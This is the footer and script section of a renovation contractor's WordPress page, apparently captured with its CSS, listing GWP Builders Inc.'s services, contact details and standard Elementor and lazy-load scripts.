									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1818-794-6990">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">888-556-9206</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3432572 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="3432572" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MESSAGE US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3494709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3494709" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf148bb" data-id="cf148bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc0386 elementor-widget elementor-widget-image" data-id="efc0386" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" /><noscript><img width="500" height="500" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b5a31f8 elementor-widget elementor-widget-heading" data-id="b5a31f8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Our Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-78b0471 elementor-widget elementor-widget-text-editor" data-id="78b0471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GWP Builders Inc. is a full-service professional for any of your home renovation needs. With a C-53 license and years of experience turning visions into reality, we&#8217;re here to make your dream project happen. Call us today to schedule your FREE estimate!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-125860c elementor-widget elementor-widget-heading" data-id="125860c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social Media</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d48771 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d48771" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6e56366" href="https://www.facebook.com/gwpbuilders" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c8d0696" href="https://www.instagram.com/gwpbuildersinc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8960bce" href="https://twitter.com/gwp_builders/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f15d16b" href="https://www.youtube.com/channel/UCzljithIGAvm9YOIxufIu5Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-c287adf" href="https://www.pinterest.com/gwpservicesinc2021/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2218e1" data-id="a2218e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f819e14 elementor-widget elementor-widget-heading" data-id="f819e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bfe58fc elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfe58fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cda623" data-id="5cda623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af2fa elementor-widget elementor-widget-heading" data-id="36af2fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d10aeb7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d10aeb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home-remodelling/">

											<span class="elementor-icon-list-text">Home Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kitchen-remodel/">

											<span class="elementor-icon-list-text">Kitchen Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/bathroom-remodel/">

											<span class="elementor-icon-list-text">Bathroom Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/landscaping-hardscaping/">

											<span class="elementor-icon-list-text">Landscaping &amp; Hardscaping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/replastering/">

											<span class="elementor-icon-list-text">Pool Development &amp; Replastering</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/room-additions/">

											<span class="elementor-icon-list-text">New Construction &amp; Room Additions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4d0c48" data-id="a4d0c48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fbf55 elementor-widget elementor-widget-heading" data-id="55fbf55" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f89f46c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f89f46c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/GWP+services+inc/@34.1730447,-118.4483093,15z/data=!4m5!3m4!1s0x0:0xfcd611c94520493b!8m2!3d34.1730447!4d-118.4483093">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">5632 Van Nuys Blvd, Sherman Oaks, CA 91401</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20888-515-4488">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(888) 515-4488</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Gwpservicesinc@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">Gwpservicesinc@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday to Friday: 8:00 AM - 5:30 PM <br> Saturday - Sunday: Closed</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-551e2c9 elementor-widget elementor-widget-text-editor" data-id="551e2c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<iframe src="about:blank" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-197bdcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197bdcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb8421f" data-id="cb8421f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0b95c4 elementor-widget elementor-widget-text-editor" data-id="f0b95c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright GWP Services Inc. 2026. All Right Reserved.<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://golevelplus.com">SEO by Level Plus</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"txdznc329","wpa_field_value":608764,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/gwpservicesinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"af1881ffdd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3516,"title":"What%20Are%20the%20Steps%20to%20Follow%20for%20Room%20Addition%20Services%3F%20-%20GWP%20Services%20INC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","nonce":"3f2a1ad6b6","urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gwpservicesinc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768963987
body_size: 1175
content:
.elementor-1162 .elementor-element.elementor-element-8a83469:not(.elementor-motion-effects-element-type-background), .elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1162 .elementor-element.elementor-element-8a83469{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 6px 6px 6px;}.elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1162 .elementor-element.elementor-element-fd2b864{width:var( --container-widget-width, 115.139% );max-width:115.139%;--container-widget-width:115.139%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-fd2b864 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-899b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-899b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-160d82c{width:var( --container-widget-width, 101.125% );max-width:101.125%;--container-widget-width:101.125%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:26px;padding-right:26px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:focus{color:#026FFC;fill:#026FFC;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#47F22F;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted{background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover svg, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button{background-color:#158705;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:hover, .elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:focus{background-color:#4CC8C6;}.elementor-1162 .elementor-element.elementor-element-83a18d8{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1162 